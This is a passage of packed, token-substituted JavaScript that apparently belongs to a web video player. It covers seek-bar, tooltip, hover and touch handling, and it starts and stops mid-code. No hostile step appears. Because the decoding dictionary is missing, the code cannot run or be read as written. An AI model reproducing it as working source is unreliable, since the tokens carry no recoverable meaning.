mR(){if(2z(E.E1)){1S(E.1S)}if(2z(E.E0)){ke(1C,yO(E.da,\'4o\'))}}C qT(){if(3q){if(3q.R>1){if(on==H){1E(1C[0]);1D(1C[1])}F{1E(1C[1]);1D(1C[0])}}if(E.3k==1&&9S.R>1){3E.1U=o.ni+(on==H?9S[0]:9S[1])+o.qC;9W()}}if(L(E.Eq)){if(on==H){E.3X=E.Eq}F{E.3X=E.nX}}ri();on=!on;if(E.3X){if(E.3X.K(",0/1")>-1){js(E.3X,on?1:0)}}if(E.bg==1&&L(E.Ec)){if(E.Ec!=-1){if(on){E.ZA=E.5z;E.5z=E.Ec}F{E.5z=E.ZA}d6();e9(bg);2R();if(E.1L=="1K"){cG()}F{1S(E.1S)}}}}C ri(){if(L(E.jN)){if(E.jN.R>1){if(on==H){8f(E.jN[0])}F{8f(E.jN[1])}}}}C EX(1a){1a.8x=H;o.U.kY(1p)}C zH(){X(B i=0;i<3q.R;i++){if(1C[i].E.3W!="3z"){P(1C[i],{"1I":E.a});1D(1C[i])}}}C Ez(1K){if(1C[0]){if(1C[0].2F>o.3o-E.5o-E.5A-E.9b-E.91){if(E.Er==1){if(!1K){1K=1C[0].1U}1C[0].1U=\'<Er>\'+1K+\'</Er>\'}F{P(1C[0],{"dP-bH":"d0"})}P(1C[0],{"1b":o.3o-E.5o-E.5A-E.9b-E.91})}}}C EH(){if(bg){yS=I;E.9V=0;1D(bg);if(1C[0]){E.w=1C[0].2F*E.1S;E.h=1C[0].3y*E.1S;1S(E.1S)}E.9X=0;d6();EU();e9(bL);1E(bg);2R();o.U.6e();if(!6S(1h)){3h(1h)}}F{yS=H}}C Ur(1a){1a.8x=H}C hK(){if(!o.1q.2i&&!o.im){6l()}9W()}C 1S(x){if(x>0){P(bg,{"2Q":"1S("+x+")"});X(i=0;i<3q.R;i++){P(1C[i],{"2Q":"1S("+x+")"})}if(E.qH){E.qH.1S(x)}4y=x;4a=x}}C wf(){3k=1Q("1X");P(3k,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1f\':\'2x\',"1I":0,"5e":"1I 0.1s 3n"});nc=1Q("1X");E=5Q(E,\'oY\',\'oY\');E=5Q(E,\'Zz\',\'Zz\');P(nc,{\'1u\':\'2y\',\'1e\':0,\'1i\':0,\'1b\':\'100%\',\'1f\':30,\'2a-1v\':E.p4,\'1I\':E.oQ,\'2Y-6b\':E.FZ});3E=1Q("1X");P(3E,{\'1u\':\'2y\',\'1e\':E.G9,\'1i\':E.we,\'1v\':E.G5,\'4f-jB\':iJ(E.G4),\'4f-3L\':E.G2*1Y(v.7d,1),"mO-ik":E.G1+\'px\',"3r-1f":"1"});if(E.3E){if(E.3E.K("B:")==0){E.Zy=H}}if(!E.Zy){P(3E,{\'dP-bH\':\'g5\'})}if(E.lD==1){aT=1Q("1X");aT.1U=\'<2c 1b="ao" 1f="wb" ye="0 0 8 6" 9g="1.1" 3O="3x://3B.w3.3C/4l/2c" 3O:3T="3x://3B.w3.3C/7h/3T"><lE id="Ta" 3f="22" 4p="#\'+E.p4.1t("#","")+\'" 4p-gB="T7" 2A="0 0 8 0 4 6"></lE></2c>\'}if(E.yU==1){P(3k,{"1I":1});e9(3k)}F{cg(3k)}1h.1N(3k);3E.1U=o.ni+(E.3E==\'\'?3g(1r):9S[0])+o.qC;3k.1N(nc);3k.1N(3E);if(E.lD==1){3k.1N(aT);B ES=o.ET?\'-ao\':\'-wb\';B ps=E.1fd;if(!L(ps)){ps=\'\'}B tp=ps.K("1i")>-1;if(tp){s9(aT,\'-180\')}P(aT,{\'1u\':\'2y\',\'2v\':(ps.K("2v")>-1?10*E.1S:\'2x\'),\'1e\':(ps.K("1e")>-1?10*E.1S:(ps==\'\'||ps==\'1i\'?\'50%\':\'2x\')),\'3c-1e\':(ps==\'\'||ps==\'1i\'?\'-Fu\':0),\'2S\':(tp?\'2x\':ES),\'1i\':(tp?ES:\'2x\'),\'1I\':E.oQ})}9W()}C 9W(){if(E.3k==1){P(3k,{"1i":(kH==1?-h-3k.3y+3:-3k.3y/2)+E.1fc-E.1fa,"1e":(jO==1?-3E.2F:(kH==1?-w/2:+3E.2F))-(kH==1?0:3E.2F/2+5)+E.1f9-E.1f7,"1f":E.we+3E.3y+E.G6,"1b":E.G9+3E.2F+E.Tc});P(nc,{\'1f\':3k.3y});3k.E.4j="2h"}}G.c=C(){J 1h};G.s=C(x){if(1r=="4X"){Hn(x)}J E[x]};G.ss=C(x,x2){J L(E[x])?E[x][x2]:I};G.g=C(x){av(x){1B"1b":J w;1o;1B"1f":J h;1o;1B"h":J 1Y(E.qL,h);1o;1B"x":J 6Q(1h.E.1e);1o;1B"y":J 6Q(1h.E.1i);1o;1B"1I":J 1h.E.1I?1h.E.1I:1;1o;1B"1E":J 5L;1o;1B"4y":J 4y;1o;1B"4a":J 4a;1o;1B"1r":J 1r;1o;1B"Zw":J d9;1o;1B"od":J od;1o;1B"1L":J E.1L;1o;1B"R":J E.yt?E.yt:0;1o;1B"1p":J 1p;1o;1B"x0":J x0;1o;1B"y0":J y0;1o;1B"4n":J 4n;1o;1B"1y#":J d9.K("1y#")==0;1o;1B"1y:":J d9.K("1y:")==0;1o;1B"EP":J 1r=="4X"&&E.1L=="1K";1o;1B"1Z#5L":J EL;1o;7U:J I}};G.1Z=C(k,x){av(k){1B"1E":4n?5H():\'\';5L=x;1o;1B"2r":Yy(x);1o;1B"5f":5f(1h);1o;1B"3h":3h(1h);1o;1B"Zu":E.3z=0;1o;1B"EO":if(E.Zr>0&&E.3z!=1&&!rL){2J(rL);rL=1G(C(){3h(1h);(E.1f4!=1?E.3z=1:\'\');rL=1M},E.Zr*2h)}1o;1B"1S":1S(x);1o;1B"1f0":P(1h,{"2Q":"1S(0)"});1o;1B"4y":P(1h,{"2Q":"4y("+x+")"});4y=x;1o;1B"4a":P(1h,{"2Q":"4a("+x+")"});4a=x;1o;1B"1I":P(1h,{"1I":x});1o;1B"yj":P(1C[0],{"1I":x});1o;1B"i8":P(1C[0],{"7j":"i8("+x+")"});1o;1B"1e":P(1h,{"1e":x});1o;1B"1i":P(1h,{"1i":x});1o;1B"1b":P(1h,{"1b":x});1o;1B"1f":P(1h,{"1f":x});1o;1B"Gp":E.Gp=x;1o;1B"jO":jO=x;1o;1B"1Z#5L":EL=x;1o;1B"x":P(1h,{"1e":x});1o;1B"y":P(1h,{"1i":x});1o;1B"7M":E.7M=x;1o;1B"6R":E.6R=x;1o;1B"x0":x0=x;1o;1B"y0":y0=x;1o;1B"k0":E.k0=x;1o;7U:J I}};C Yy(x){if(x&&o.1q.2i){yl=H;1G(Yu,dz)}if(!x){if(zR()&&ej){1D(1C[rf]);1E(1C[0]);ej=I}}if(E.9V==1){x?1E(1h):1D(1h)}F{if(1p=="1eY"||1p=="1eX"){x?1E(1h):1D(1h)}F{P(1h,{"2r":(x?"4e":"22")})}5L=x;x?1E(1h):\'\'}if(x&&E.ym){E.ym=I;1G(cG,100)}}C Yu(){yl=I}G.8f=C(x,y){if(d9!=\'\'&&(E.1K==\'x\'||E.1K==\'1x\')){x=x+\'x\'}if(y){x=E.1K+x}8f(x);!6S(1h)?E.ym=H:\'\'};B EI;G.rB=C(x){if(EI!=x){E.bT=x;8f(x);!6S(1h)?E.ym=H:\'\';o.U?o.U.6e():\'\'}EI=x};G.EG=C(){s9(hC,gt);gt+=20};C s9(x,y){P(x,{"2Q":"r5("+y+"He)"+(x==1C[0]&&!Yr&&4y!=1?\' 1S(\'+4y+\')\':\'\')})};G.Yp=C(x){if(E.1K.K("{1W")>-1){8f(E.1K)}};G.qT=C(){qT()};G.EF=C(x){on=x==0;ri()};C 8f(1K){if(E.1L=="1K"){if(L(1K)){if(E.Yn){if(1K.R==4){1K=(E.yr?\'0:0\':\'gR:0\')+1K}if(1K.R==5){1K=(E.yr?\'0:\':\'gR:\')+1K}if(1K.R==7){1K=(E.yr?\'\':\'0\')+1K}}if(E.Ym){if(1K.R==4){1K=\'0\'+1K}}E.yt=1K.R}1K=(E.ED?E.ED+(E.Yl?\'\':\' \'):\'\')+1K+(E.EB?\' \'+E.EB:\'\');B Yj=1C[0].2F+(E.bg==1?E.eK+E.ew:0);B Yi=1C[0].3y+(E.bg==1?E.eK+E.ew:0);1C[0].1U=o.ni+(1r=="4X"?Hq(1K):1K)+o.qC;if(E.1fK==1){1C[0].1U+=\'<8M E="2r:bi-4e;1b:ei"></8M><8M E="2Y-1i: bA 7O \'+3F(E.1v)+\';2Y-1e: bA 7O cu;2Y-2v: bA 7O cu;1u: 2y;2v:bA;1i: 50%;3c-1i: -1px;"></8M>\'}if(1r=="1W"){P(1C[0],{"1b":"2x","dP-bH":"g5"});Ez(1K)}E.w=1C[0].2F+(E.bg==1?E.91+E.9b:0);E.h=1C[0].3y+(E.bg==1?E.eK+E.ew:0);if(Yj!=E.w||Yi!=E.h||(E.w>0&&Ey==0)){cG()}if(1C[0].2F>0){Ey=E.w}F{d9!=\'\'?1D(1C[0]):\'\';if(1K!=\'\'){1G(cG,10)}}}}G.cG=C(){cG()};C zR(){J!o.S.7t()&&E.Yh==1}C cG(){if(E.1L=="1K"){if(1C[0]){if(1C[0].2F>0){d9!=\'\'?1E(1C[0]):\'\';w=E.w=1C[0].2F;h=E.h=1C[0].3y;d6();e9(bg);2R();if(o.U){if(9f([E.1u],"1h")){o.U.Ex()}F{o.U.6e()}}}}}}G.Ew=C(x){if(E.Ye==1){B n=4;if(1p=="1fD"){if(o.1q.2i){J}}F{n=8}B y=\'qV\';B z=[];X(B i=1;i<n;i++){z[i]=bR(y.bU(v.id,1p,\'1fB\',i))}if(z[1]){X(B i=1;i<n;i++){z[i]?1D(z[i]):\'\'}if(n==4){X(B i=1;i<n;i++){x>(i/n)&&z[i]?1E(z[i]):\'\'}}F{X(B i=n;i>0;i--){if(x*1+(1/n)>=(i/n)&&z[i]){1E(z[i]);1o}}}}}};G.On=C(){if(!on){if(3q){if(3q.R>1&&Y.R>1){1D(1C[0]);1E(1C[1])}}if(Y.R>1){1r=Y[1];if(E.3k==1){3E.1U=rj(1);9W()}}if(zR()&&ej){1D(1C[rf]);ej=I}if(E.pp==1){qT(1)}ri();on=H}};C rj(x){J o.ni+(E.3E==\'\'?3g(Y[x]):(9S.R>1?9S[x]:9S[0]))+o.qC}G.hj=C(x){hj(x)};G.Yc=C(x,y){if(E.qH){E.qH.6a(x,y)}};C hj(x){B y=\'qV\';B z=bR(y.bU(v.id,1p,\'1fA\'));if(z){P(z,{"5e":"2Q 0.1s 6n-5q"});if(x==1){z.E.2Q=\'Yb(0, 0)\'}F{z.E.2Q=\'Yb(-FV, 0)\'}}F{if(x==1){E.a=1}F{E.a=0.5}}on=x==1;if(E.3k==1&&9S.R>1){3E.1U=(on?9S[0]:9S[1])}P(1C[0],{"1I":E.a})};G.qW=C(){if(on){if(3q){if(3q.R>1&&Y.R>1){1E(1C[0]);1D(1C[1]);P(1C[0],{"1I":E.a})}}1r=Y[0];if(Y.R>1){if(E.3k==1){3E.1U=rj(0);9W()}}ri();on=I;ej=I}};G.EX=C(){if(zR()){zH();1E(1C[rf]);ej=H}};G.Ya=C(){B 2w=I;if(E.1D==1){if(E.Y9==1){if(6S(o.2D)){2w=H}}if(E.1fx==1&&!o.2m){2w=H}if(E.1a5==1&&o.2m){2w=H}}if(!2w){5f(1h);B jT=1h.4v("*");X(B i=jT.R;i--;){P(jT[i],{"7M-1F-4k":"1fv"})}5L=H}};G.rd=C(){rd()};C rd(){3h(1h);B jT=1h.4v("*");X(B i=jT.R;i--;){P(jT[i],{"7M-1F-4k":"51"})}5L=I}G.4I=C(){if(3q.R>0){X(i=0;i<3q.R;i++){if(1C[i].4F==1h){1h.3p(1C[i])}1C[i]=2b}}if(bg){bg.jb("9l");bg.jb("lv");bg.jb("lx");bg.4F.3p(bg);bg=2b}if(E.1u.K(\'cO\')>-1){if(1h.4F==o.cO){o.cO.3p(1h)}}F{if(1h.4F==o.2e){o.2e.3p(1h)}F{if(o.1J){if(1h.4F==o.1J){o.1J.3p(1h)}}}}if(3k){if(3k.4F==1h){1h.3p(3k)}}1h=2b};G.Yw=C(){kw?kw.rb():\'\'};G.Yk=C(){GY()};C GY(){Hr(3q[0],E.1v,1C[0])}C Hq(x){B z=x+\'\';if(x.K(\'{\')>-1){if(x.K(\'{1j}\')>-1&&L(o.3S)){x=x.1t(\'{1j}\',ll(o.3S.dN().t))}if(x.K(\'{1W\')>-1){B y=o.dT?o.dT:(v.1W?v.1W:\'\');if(x.K(\'{fC}\')>-1&&o.U){x=x.1t(\'{fC}\',o.U.gw(\'fC\'))}if(o.es&&o.U){y=o.U.gw(\'es\')}x=x.1t(\'{1W}\',y);if(o.es&&!o.U){1G(8f,100,z)}}if(x.K(\'{1K\')>-1){X(B i=1;i<6;i++){if(x.K(\'{1K\'+i+\'}\')>-1){if(L(v[\'1K\'+i])){x=x.1t(\'{1K\'+i+\'}\',v[\'1K\'+i])}F{x=x.1t(\'{1K\'+i+\'}\',\'\')}}}}if(x.K(\'{6E}\')>-1){o.r3=1p;if(o.U){x=x.1t(\'{6E}\',o.U.gw(\'Yx\'))}}}J x}G.Ho=C(){8f(E.1K)};C Hn(sf){if(2z(E[sf+\'42\'+\'B\'])){B x=v[E[sf+\'42\'+\'B\']];if(2z(x)){if(1P(x)=="5t"){E[sf]=x}}}}C ke(1C,4x){X(B i=0;i<1C.R;i++){qB(1C[i],4x)}if(E.3X=="47"){if(o.47){o.47.YL(1C[0],4x)}}}};B YX=C(1p,1r){B i;B E=[];B w;B h;B bg;B 5L=H;B x0;B y0;B 4y=1;B 4a=1;B lc=0;B a9=0;B 1fq;B 4E;B vH;B 4n;B 51;B 2p;B 4A;B 9i;B Uk;B Up;B Gg;B Uo;B 3k;B 3E;B aT;B le;B Gt;o.U0=-1;B vR;B 4n;B HI;X(i in kr.W){E[i]=kr.W[i]}B 1r=v[1p].1r;B 1L=v[1p].1L;X(i in kr[1r]){E[i]=kr[1r][i]}X(i in v[1p]){E[i]=v[1p][i]}E.w=2O(E.w);E.h=2O(E.h);E=5Q(E,\'3c\',\'3c\');E=5Q(E,\'dC\',\'dC\');if(o.bP){if(E.YU>0){E.w=2O(E.YU)}if(E.eH){if(E.eH!=\'0 0 0 0\'){E=5Q(E,\'dC\',\'eH\')}}}B 1h=1Q("1X");if(v.1J.YS==1&&v.1J.1D==1){o.1J.1N(1h)}F{o.2e.1N(1h)}1r=="3r"?o.cO=1h:\'\';B aq=I;if(E.aw){if(E.aw!=\'1T\'){aq=H}}P(1h,{"1u":"2y","1i":0,"1e":0,"1I":1,"j4":"vo","v5":"1em"});if(E.YR==1){1h.E.4j=E.6I}d6();B aA=1Q("1X");P(aA,{"1u":"2y","2S":2j.4R(-E.h/2),"1e":2j.4R(-E.w/2)});if(E.8R>0&&E.U1==1){P(aA,{"2Y-6b":E.8R*E.h/2,"1f":E.h,"6G":"3z","3w-29":"22"})}if(2z(E.6f)){4c(1h,{"id":(v.id+"zg"+E.6f)})}1h.1N(aA);if(1r==\'3r\'&&v.Hm==1){Ug()}if(E.3k==1){wf()}B cJ=1Q("1X");rc(0,cJ,0.3,(E.5M==1?"3n-5M("+(E.Hg==1?"to 1e,":\'\')+3F(E.YQ)+", "+3F(E.zk)+")":3F(E.zk)),E.w,E.YP);if(E.YE==1&&L(E.zs)){B rT=1Q("1X");rT.1U=E.zs.1t(/\\#YD/g,3F(E.zk));cJ.1N(rT);P(rT,{"1u":"2y","2S":-2j.4R(E.h/2),"1e":0,"3w-29":"22"});P(cJ,{"6G":"3z","2a":"22"});B x=["5S","lE","kh","zj","jQ"];X(B y=0;y<x.R;y++){B z=rT.YO("2c "+x[y]);if(z.R>0){X(B y2=0;y2<z.R;y2++){z[y2].E.4p=3F(E.zk)}}}}aA.1N(cJ);B 1ej=[];B g1=1Q("1X");B ge=(E.5M==1?"3n-5M("+(E.Hg==1?"to 1e,":\'\')+3F(E.YN)+", "+3F(E.YM)+")":E.YM);rc(1,g1,E.YK,ge,0,E.Yz);aA.1N(g1);if(E.8Q>0){B hD=1Q("1X");rc(2,hD,E.YJ,E.YI,0,E.8Q);aA.1N(hD)}B 9z=1Q("1X");B gd=(E.5M==1?"3n-5M("+(E.Hg==1?"to 1e,":\'\')+3F(E.YH)+", "+3F(E.1v)+")":E.1v);rc(3,9z,E.YG,gd,0,E.a);if(E.YE==1&&L(E.zs)){B zw=1Q("1X");zw.1U=E.zs.1t(/\\#YD/g,3F(E.1v));P(zw,{"1u":"2y","2S":-2j.4R(E.h/2),"1e":0,"3w-29":"22"});P(9z,{"6G":"3z","2a":"22"});9z.1N(zw)}if(E.4r==1){B fJ=1Q("1X");E=5Q(E,\'DX\',\'DX\');E=5Q(E,\'GZ\',\'GZ\');P(fJ,{"1u":"2y","2S":E.h/2,"1e":0,"3w-29":"22","4f-3L":E.YC*1Y(v.7d,1),"1v":E.6L,"3r-1f":"100%","3d-1i":E.1e6,"3d-2S":E.1e4,"3d-1e":E.1e3,"3d-2v":E.1e2,"3c-1i":E.1dZ,"3c-2S":E.1dY,"3c-1e":E.1dX,"3c-2v":E.1en,"2Y-6b":(E.Y7+"px"),"2r":"22"});if(E.UG==1){P(fJ,{"2a":3F(E.Wn)})}9z.1N(fJ);B oT=I;B 1eO=I}o.yd=E.h;aA.1N(9z);if(E.cs==1){B 2A=[];B vM;if(1P H5!=="1M"){B 7r=1m H5(1h,2A,w,E,gd,ge)}}if(E.4A==1){if(E.hS.6v().K(\'<2c\')==-1){E.hS==\'\'?E.hS="<2c 1b=\'20\' 1f=\'20\'><g><jQ ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 4p=\'#fZ\'/></g></2c>":\'\'}4A=1Q("1X");4A.1U=E.hS.6v();E=5Q(E,\'Ua\',\'Ua\');P(4A,{"1u":"2y","1i":-10+E.1eM-E.1eL,"1e":-2h,"3w-29":"22","1f":20,"1b":E.lZ,"1I":E.HJ,"5e":"2Q 0.1s 3n, 1I 0.1s 3n"});if(E.qz==1||E.Gl==1){P(4A,{"2Q":"1S(0)"})}F{if(E.vL!=1){P(4A,{"2Q":"1S("+E.vL+")"})}}if(E.1eK==1){P(4A,{"7j":"1eI-dH(1px 1px bA 6m(0, 0, 0, .7))"})}1h.1N(4A);if(E.H0!=-1){qB(4A,E.H0)}E.TN=4A.2F;if(E.9i==1){9i=4A.1eH(H);1h.1N(9i);if(E.Hs&&E.Hs!=-1){qB(9i,E.Hs)}}}if(E.bJ!=0){P(1h,{"2Q":"r5("+E.bJ+"He)"})}if(E.3z==1){1D(1h);5L=I}if(1r=="1T"&&!aq){if(E.1D==1&&E.r6==1){o.r7=H;E.3z=H}F{o.r7=I}}E.eC=0;if(E.bJ!=0){E.r9=2j.JN(E.bJ);if(E.r9>45&&E.r9<135){E.eC=90}if(E.r9>1eG&&E.r9<U5){E.eC=UB}}if(aq){E.aw?o[\'3r\'+\'42\'+E.aw]=E.aw:\'\';w=E.w;E.aw=="6s"?8B(1,o.7E.6c(-1)[0],"no"):\'\';if(E.aw=="GQ"){B pv=v.1T;v.2G?(v.2G.1T?pv=v.2G.1T:\'\'):\'\';8B(pv,1,"no")}}C rc(n,x,y,z,ra,TM){P(x,{"1u":"2y","2S":0,"1e":0,"1b":ra,"1f":(E[\'h\'+n]>0?E[\'h\'+n]:E.h),"2a":z?(z.K("3n")>-1?z:3F(z)):\'\',"2Y-6b":(E.U1==1?1:E.8R*E.h/2),"1I":TM,"3w-29":"22","5e":"2Q 0.2s 6n-in-5q"})}C d6(){bg=1Q(E.lY==1?"bz":"1X");E=5Q(E,\'mv\',\'mv\');B qL=E.h+E.eK+E.ew;B TY=E.w+E.9b+E.91;if(E.bg==1){}F{E.5b=0}E=5Q(E,\'qG\',\'qG\');if(v.1J.qJ==1||E.qJ==1){E.5z=\'#vU\';E.bg=1;E.5b=0.5}P(bg,{"1u":"2y","1i":0,"1e":0,"1b":TY,"1f":qL*E.HK,"HX":(E.vS*qL)/2,"2a":4h(E.5z,E.5b),"bm":"2x","5e":"1I .1s 3n, 2a .1s 3n"});if(E.9P==1){P(bg,{\'hw-7j\':\'9P(ao)\'})}if(E.qP==1){P(bg,{"2Y":1Y(E.TX,1)+"px 7O #"+E.qR})}if(E.2p==1){if(E.qS==1){P(bg,{"4O":"3w"})}if(!o.1q.2i||v.fg==1){bg.9l=7z;bg.TW=mR;bg.TU=mD;bg.oP=hK}if(E.lY==1&&2z(E.mh)){4c(bg,{"mh-9q":E.mh})}}F{P(bg,{"4O":"7U"})}if(!o.1q.2i){bg.lv=6l;bg.oP=hK;bg.lx=5H}if(o.1q.HW&&E.2p==1){bg.1w("dL",C(1a){1a.8x=H;if(!L(1a.5E)&&1a.4Y.R>0){1a.5E=1a.4Y[0].ay;1a.8h=1a.4Y[0].aL}o.Kz=H;vR=1a;6l(1a);mD(1a)},{5v:I});bg.1w("dJ",C(1a){1a.8x=H;o.4E=I;1G(C(){o.Kz=I},4z);5H(1a);mR(vR)},{5v:I});bg.1w("2p",C(1a){1a.8x=H});bg.1w("b3",C(1a){if(!L(1a.5E)&&1a.4Y.R>0){1a.5E=1a.4Y[0].ay;1a.8h=1a.4Y[0].aL}vR=1a;o.4E=H;hK(1a);if(o.1q.HW){mD(1a)}},{5v:I})}P(bg,{"1e":2j.qX(-E.w/2-E.9b)});P(bg,{"1i":2j.qX(-E.h/2-E.eK+E.TT-E.TS)});if(E.TQ==1){HU(bg,E.5z,E.TP,E.TO)}1h.1N(bg)}C 2R(1b){if(1b!=w){w=1b;o.HS=w;B eb=w/cJ.2F;P(bg,{"1b":(w+E.9b+E.91),"1e":-w/2-E.9b,});P(aA,{"1e":-w/2});P(cJ,{"1b":w});P(aA,{"1b":w});B xx=g1.2F*eb;if(xx>cJ.2F){xx=cJ.2F}P(g1,{"1b":xx});B wp=9z.2F*eb;P(9z,{"1b":wp});iO(wp);if(1r=="3r"){T4()}if(E.cs==1){if(7r){B p=7r.HE(w,wp);rA(p)}F{rA(0)}}if(o.7T){o.7T.2R()}}}C rA(p){if(p>0){1D(aA);vM=H}F{if(vM){1E(aA);vM=I}}}C iO(x,y){if(E.4A==1){B g7=E.TN/2;if(x<g7&&E.lZ!=20){x=g7}if(x>w-g7&&E.lZ!=20){x=w-g7}B x2=x-w/2-g7+E.1ex-E.1ew;if(x2>w/2-g7){x2=w/2-g7}if(y==2){9i?P(9i,{"1e":x2}):\'\'}F{P(4A,{"1e":x2})}}}C wi(x){P((x==2?9i:4A),{"2Q":"1S("+E.vL+")"})}C 6l(1a){o.U.rZ(1p,"4n");if(E.bg==1){if(E.9o!=-1){B m=1m 5Y({"mc":bg,"1L":"9x","to":E.9o,"1j":0.1,"me":(1p+"bg")})}if(2z(E.bw)){P(bg,{"2a-1v":E.bw})}}if(2z(E.HP)){P(9z,{"2a-1v":E.HP})}if(E.4A==1){if(E.Ub==1&&L(E.HM)){if(E.w0==1&&4E){}F{4A.1U="<2c 1b=\'"+E.lZ+"\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.HM.6v()+"</2c>"}}if(E.qz==1){if(E.Gl==1&&!o.1O){}F{wi()}}F{if(E.vK!=-1){B m2=1m 5Y({"mc":4A,"1L":"9x","to":E.vK,"1j":0.1,"me":(1p+"4A")})}}if(9i){wi(2);iO(9R(1a.5E)-a9,2)}}if(E.3k==1&&(o.S.1k()>0||1r=="1T"||aq)){qF()}if(E.l8>0){P(bg,{"2Q":"4a("+((E.l8-1)/5+1)+")"});Hv(E.l8)}if(E.4A==1&&E.Gk==1){iO(9R(1a.5E)-a9)}if(1r=="1T"){o.Y.7b(H);o.7b=H}4n=H;o.im=H}C Hv(x){P(cJ,{"2Q":"4a("+x+")"});P(g1,{"2Q":"4a("+x+")"});hD?P(hD,{"2Q":"4a("+x+")"}):\'\';P(9z,{"2Q":"4a("+x+")"})}C 5H(){if(!vH){if(E.8Q>0){P(hD,{"1b":0})}if(2z(E.HP)){P(9z,{"2a-1v":E.1v})}if(E.bg==1){if(E.9o!=-1){B m=1m 5Y({"mc":bg,"1L":"9x","to":E.5b,"1j":0.1,"me":(1p+"bg")})}if(2z(E.bw)){P(bg,{"2a-1v":E.5z})}}if(E.4A==1){if(E.Ub==1&&L(E.HM)){if(E.w0==1&&4E){}F{4A.1U="<2c 1b=\'"+E.lZ+"\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.hS.6v()+"</2c>"}}if(E.qz==1){P(4A,{"2Q":"1S(0)"})}F{if(E.vK!=-1){B m2=1m 5Y({"mc":4A,"1L":"9x","to":E.HJ,"1j":0.1,"me":(1p+"4A")})}}if(9i){P(9i,{"2Q":"1S(0)"})}}if(E.l8>0){P(bg,{"2Q":"4a(1)"});Hv(1)}if(1r=="1T"&&!o.2m){o.Y.7b(I);o.7b=I}o.U.rZ(1p,"5q")}if(E.cs==1&&7r){7r.5q()}if(E.3k==1&&(o.S.1k()>0||1r=="1T")){wm()}if(o.wn&&1r=="3r"){o.th.1D();o.U0=-1}4n=I;o.im=I}C 7z(1a){1a.8x=H}C Ur(1a){1a.8x=H}C mR(1a){if(1r=="1T"){if(o.cL){vH=H;2J(HI);HI=1G(C(){vH=I;5H()},2h)}}Gm();o.4E=I;if(E.4A==1){if(E.w0==1&&L(E.HH)){4A.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.hS.6v()+"</2c>"}}fH(1a.5E,1a.8h);o.U.kY(1p);o.U.kR(1a.5E,1a.8h);HC();1a.8x=H}C mD(1a){4E=H;if(E.4A==1){if(E.w0==1&&L(E.HH)){4A.1U="<2c 1b=\'20\' 1f=\'20\' 3O:3T=\'3x://3B.w3.3C/7h/3T\' 3O=\'3x://3B.w3.3C/4l/2c\'>"+E.HH.6v()+"</2c>"}}lc=9R(oL(bg));a9=9R(jL(bg));fH(1a.5E,1a.8h);if(E.Gn==1){if(E.Uy==1&&o.1F){51=H;o.S.3j(\'dF\')}}8B(2p,1,"no")}C fH(hB,hv){B x;hB=9R(hB);hv=9R(hv);B UC=2j.5p(26.la.e6,26.3J.e6);B UD=2j.5p(26.la.hn,26.3J.hn);if(o.1q.2i){}F{hv=hv+UD;hB=hB+UC}if(E.eC>0){x=hv-lc-E.91;2p=x/w;if(E.eC==UB){x=hv-lc-E.9b;2p=x/w;2p=(2p-1)*-1}}F{x=hB-a9-E.9b;2p=x/w;if(E.bJ>134&&E.bJ<1es){x=hB-a9-E.91;2p=x/w;2p=(2p-1)*-1}}2p>1?2p=1:\'\';2p<0?2p=0:\'\'}G.Uz=C(){if(7r){B p=7r.HE(w);rA(p)}};G.rz=C(){if(7r){B p=7r.6a(w);rA(p)}};C Gm(){4E=I;HC()}C HC(){if(E.Gn==1){if(E.Uy==1&&51){51=I;o.S.2W(\'dF\')}}}C hK(1a){a9=9R(jL(bg));if(E.8Q>0){B 4P=9R(1a.5E)-a9;P(hD,{"1b":4P});if(E.cs==1){7r?7r.rp(4P):\'\'}}if(E.3k==1&&(o.S.1k()>0||1r=="1T"||aq)){qF();lc=oL(bg);fH(1a.5E,1a.8h);if(1r=="3r"){if(v.1hf==1){if(o.S.7t()&&o.S.eo().K("?HA")>0){3E.1U=\'- \'+ll((1-2p)*o.S.1k(H))}F{3E.1U=ll(2p*o.S.1k())}}F{B d=o.S.1k();if(v.5C>0){d=d-v.5C*1}B 7a=\'\';if(E.cs==1&&7r){7a=7r.3k(2p*d);7a!=\'\'?7a=7a+\'<br>\':\'\'}if(o.hH&&o.Ux){3E.1U=o.hH.Tm(o.Ux+2p*d*2h)}F{3E.1U=7a+ll(2p*d)}}}if(1r=="1T"||aq){3E.1U=GV(2p)}9W(1a)}if(o.wn&&1r=="3r"&&o.th){Gt=1a;if(!le||v.Uw!=1){GX()}if(v.Uw==1){2J(le);le=1G(GX,50)}}if(E.4A==1){(E.Gk==1||4E)?iO(9R(1a.5E)-a9):\'\';if(9i){iO(9R(1a.5E)-a9,2)}}}C GX(){2J(le);le=1M;if(E.3k==0){lc=9R(oL(bg));a9=9R(jL(bg));fH(1a.5E,1a.8h)}4n?o.th.eD(Gt,w,2p,a9):\'\'}C 9W(1a,t,l){B tw=3E.2F;B 1e=(-w/2+(9R(1a.5E)+26.la.e6-a9)-tw/2)+(l?l:0);B rK=0;if(v.DZ!=1){if(1e+w/2+tw+10>o.3o){rK=1e;1e=o.3o-w/2-tw-10}if(1e+o.3o/2<0){rK=1e;1e=-o.3o/2}}if(1e>w/2-tw/2){1e=w/2-tw/2}if(1e<-w/2){1e=-w/2}B x={"1i":(-3E.3y-E.Uv*1-E.we-E.G6)-(E.Uu==1?(E.h/2)*(E.l8>0?E.l8:1):0)+(t?t:0),"1e":1e};P(3k,x);if(E.lD==1){P(aT,{\'1u\':\'2y\',\'1e\':3E.2F/2-4+(rK!=0?rK-1e:0),\'1i\':3E.3y-6})}}G.qF=C(e,x,t,l){qF();3E.1U=x;9W(e,t,l)};C qF(){if(!6S(3k)||3k.E.1I==0){1E(3k);P(3k,{"1I":1})}}G.wm=C(){wm()};C wm(){1D(3k);P(3k,{"1I":0})}G.c=C(){J 1h};G.s=C(1p){J E[1p]};G.ss=C(x,x2){J E[x][x2]};G.g=C(x){av(x){1B"1b":J w;1o;1B"1h0":J cJ.2F;1o;1B"1f":J E.h;1o;1B"x":J 6Q(1h.E.1e);1o;1B"y":J 6Q(1h.E.1i);1o;1B"1I":J 1h.E.1I?1h.E.1I:1;1o;1B"1E":J 5L;1o;1B"4y":J 